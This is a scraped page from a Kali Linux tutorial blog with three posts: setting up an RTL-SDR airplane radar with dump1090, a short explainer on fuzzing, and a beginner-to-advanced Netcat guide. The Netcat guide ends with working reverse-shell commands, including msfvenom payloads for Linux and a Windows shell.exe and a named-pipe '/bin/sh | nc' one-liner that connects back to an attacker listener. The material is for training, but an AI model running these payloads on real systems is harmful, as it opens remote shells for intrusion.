    Airplane Radar Using RTL-SDR on Kali Linux


    We need to connect our RTL-SDR with our Kali Linux laptop/desktop or Raspberry Pi then we need to open our terminal window and run following command to clone dump1090:

    git clone https://github.com/antirez/dump1090

    In the following screenshot we can see that we had successfully cloned dump1090 on our system.

    dump 1090 clonning from GitHub

    Now we move the dump1090 directory by using following command:

    cd dump1090

    Here we just need to type the following command:

    make

    We can see the output of the preceding command in the following screenshot:

    dump1090 on Kali Linux

    Now we got the executable file (dump1090). Now we can run this tool, by using following command:

    ./dump1090 --interactive --net

    Now we can see our nearby airplanes on our terminal, as we can see in the following screenshot:

    Airplanes on our terminal using RTL-SDR

    Here we can see some details of Airplanes like Flight Number, Speed, Altitude (height from surface) Latitude, Longitude etc. It’s not end. There are more.


    We open our browser and navigate to http://127.0.0.1:8080, here we can see the world map and in this map we can locate our nearby airplanes on the map. We can see the direction and their movements, shown in the following screenshot:

    planes on our own radar

    In the above screenshot we can see there are four planes nearby us, we also can track their movements. Whenever we click over a plane we can see the details about it. Shown in the following screenshot:

    Airplane radar at home using Kali LInux and RTL-SDR

    In our previous RTL-SDR article we set up RTL-SDR on Kali Linux and tune radio frequencies using GQRX. On our this article we create our own Airplane radar. What’s next? Want an article on GSM hacking (ethically) using RTL-SDR ? Let us know in the comment section.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

  • What is Fuzzing? Why it is Important on Cybersecurity?

    What is Fuzzing?

    Fuzz testing or Fuzzing is a Black Box software testing technique, which basically consists in finding implementation bugs using malformed/semi-malformed data injection in an automated task.

    This analysis is a software-testing technique used by developers and penetration testers to test their applications against unexpected, invalid, and random sets of data input. The response will then be noticed in terms of an exception or a crash thrown by the application. This activity shows us some of the major vulnerabilities in the application, which are not possible to discover otherwise. These covers buffer overflows, format strings, code injections, dangling pointers, race conditions, denial of service conditions, and many other types of vulnerabilities.

    Fuzzy analysis is a relatively simple and effective solution that can be incorporated into the quality assurance and security testing processes. That’s why fuzzy analysis is also called robustness testing or negative testing sometimes.

    History of Fuzzing

    Classic fuzz testing was developed at the University of Wisconsin Madison in 1989 by Professor Barton Miller and students. Their (continued) work can be found here. It’s mostly oriented towards command-line and UI fuzzing, and shows that modern operating systems are vulnerable to even simple fuzzing.

    Attack types in Fuzzing

    Commonly a Fuzzer (program for fuzzing) would try combinations of attacks on:

    • numbers (signed/unsigned integers/float etc).
    • chars (urls, command-line inputs).
    • metadata : user-input text (id3 tag).
    • pure binary sequences.

    A common approach to fuzzing is to define lists of “known-to-be-dangerous values” (fuzz vectors) for each type, and to inject them or re-combinations.

    • For integers: zero, possibly negative or very big numbers.
    • For chars: escaped, interpretable characters / instructions (ex: For SQL Requests, quotes / commands etc).
    • For binary: random ones.
    • For chars: escaped, interpretable characters / instructions (ex: For
      SQL Requests, quotes / commands etc).

    There are different classes of fuzzers available in Kali Linux, which can be used to test the file formats, network protocols, command-line inputs, environmental variables, and web applications. Any non-trusted source of data input is considered to be insecure and inconsistent. For instance, a trust boundary between the application and the Internet user is unpredictable. Thus, all the data inputs should be fuzzed and verified against known and unknown vulnerabilities. In our some later article we are going to learn about Fuzzers on our Kali Linux system.

    Why Fuzzing is important on Security Testing?

    The purpose of fuzzing based on the assumption that there are bugs within every program, which are waiting to be discovered. Then, a systematic approach should find them sooner or later.

    Fuzzing can add another perspective to classical software testing techniques (hand code review, debugging) because of it is non-human approach. It doesn’t replace them, but is a reasonable complement, thanks to the limited work needed to put the procedure in place.

    References

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

  • Netcat — Total Guide Beginner to Advance

    We usually use Netcat to get reverse shell, but from port scanning, file transfer to banner grabbing and exploit, everything is possible with netcat.

    Netcat, kali linux tutorial

    In our this detailed guide we will learn why Netcat is called “Hacker’s Swiss Army Knife“. In our this detailed guide we will learn the uses of Netcat in Kali Linux from the scratch to the advance.

    What is Netcat

    Netcat aka nc is a network utility for reading from and writing to network connections using TCP and UDP. Netcat is very useful to both attacks and the network security auditors.
    For an attacking purpose it is a multi-functional tool which accurate and useful. Security auditors uses Netcat to debug and investigate the network.

    To start with netcat we just check the help section of netcat by using following command:

    nc -h

    The following screenshot shows the output of preceding command:

    netcat help options

    Port Scanning with Netcat

    Netcat can be used as a port scanner. Netcat is not created for port scanning, but if we use -z flag then we are able to do it. -z flag used to scan listing daemon without sending any data. This makes it possible to understand the type of service that is running on that specific port. Netcat can perform both TCP and UDP scan.

    TCP Scan with Netcat

    To scan a target machine we run following command:

    nc -v -n -z 192.168.122.48 10-400

    Here we have used some flags, -v flag is used for verbose mode, -n indicates numeric-only IP address and -z indicates zero -I/O model (basically used for scanning).
    We also need to specify a range of ports (10 to 400) and we get the result as shown in the following screenshot:

    TCP ports scanning with Netcat

    On the above screenshot we can see that closed ports connections are refused and opened TCP ports get a successful connection. On this way we can scan for TCP ports via Netcat.

    UDP Scan with Netcat

    We also can scan the UDP ports using Netcat. With the help of following command we have scanned UDP port using netcat.

    nc -vzu 192.168.122.48 20-100

    Here we have used -u flag for scanning UDP ports, as seen in the following screenshot:

    UDP port scanning using netcat

    Chatting with Netcat

    Two users can chat through netcat. But before that they need to establish connection. To set all this we gonna use two different devices. One OS is Elementary OS and another is our fab Kali. To set up the connection we need to know the IP address of systems (In our case we are using local IP).
    From a device we can start the initiator. We run following command from our Elementary OS to start initiator:

    nc 192.168.225.54 12345

    Here the IP address is our Elementary OS’s local IP address and we have chosen port number 12345 for just an example. As we can see in the following screenshot:

    Chat using netcat on elementary OS

    Now from our Kali Linux we use following command to start listener.

    nc -lvp 1234

    Here -l flag used for listen mode, v is used for verbose mode and p is used for local port.

    Now the connection has been setup and both system are capable to communicate to each other.

    Where we are not in our local network we can use our external IP in the place of local IP and forward our selected port on initiator system.

    Chatting using netcat on Kali Linux

    Banner Grabbing using Netcat

    Banner grabbing is collection of information from the host machine. We also can do it using netcat. We run following command to see information of services running on a specific port:

    nc 192.168.122.48 21

    In the following screenshot we can see version of running services on the port.

    banner grabbing using Netcat
    Here on the above screenshot we can see its running vsFTPd version 2.3.4.

    File Transfer via Netcat

    Netcat also offers an ability to transfer or share files from on device to other device. This is quite similar process of sending texts.

    We have a text file named file.txt on our Kali Linux system, to share it we use following command:

    nc -lvp 2345 < file.txt

    The following screenshot shows that shearing is started.

    file shearing using netcat

    Now we can downloaded it from another system. Here for an example we have used Termux terminal from our android device. From other device we need to run following command to save the file. Here we need the IP address of our Kali Linux machine (we are using local IP).

    nc 192.168.225.54 2345 > file.txt

    We can see it on the following screenshots:

    File transfer using netcat

    The above display shows the output of Kali Linux and the lower part of above screenshot shows the fie we have received on our android device using Netcat.

    Reverse Shell using Netcat

    Everyone knows that netcat have a major role to exploit target machines. This is very helpful for CTF players and bounty hunters. This also works with Metasploit payloads.

    Linux Reverse Shell

    We can easily create a reverse shell with the help of “msfvenom” and setup the listener using netcat. For a Linux system as target we can use following command:

    msfvenom -p cmd/unix/reverse_netcat lhost=192.168.122.1 lport=6666 R

    Here we used R flag used to generate a raw payload (Just the command).

    After creating the payload we can just need to run it to target machine but before that we start a netcat listener on attacker machine by by using following command:

    nc -lvp 666

    Whenever the target runs the payload we’ll get the session. We can see that in the following screenshot:

    got linux shell using netcat

    Sometimes for security reason we might not get the session using above method. In that case we can start netcat listener on 443 port using following command:

    nc -lvp 443

    Then we just need to execute following commands on target Linux machine:

    mknod /tmp/backpipe p
    /bin/sh 0</tmp/backpipe | nc 192.168.122.1 443 1>/tmp/backpipe

    BANG! We got shell!

    Windows Reverse Connection

    We can get target windows system’s command prompt on attacker machine easily.

    To do that we just need to start the listener on attacker machine (Kali Linux) by applying following command:

    On the target Windows system we just need to run following command on command prompt (Windows CMD):

    Just after that we can easily get the command prompt of the target machine on our attacker terminal. As we can see in the following screenshot:

    Windows Reverse Shell using Netcat

    If we need to create a payload in .exe file then we need to create a “msfvenom” payload by applying following command:

    msfvenom -p windows/shell_reverse_tcp lhost=192.168.122.1 lport=4444 –f exe > shell.exe

    This command will create a shell.exe file. If the target Windows system runs the exe file then we got the shell by opening listener on that specific port.

    We also can create persistence backdoor on Windows using Netcat.

    Netcat is very important for cybersecurity experts and bug bounty hunters. We can do almost anything using Netcat. We hope we got a clear idea on Netcat and it’s uses on Kali Linux.

    Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.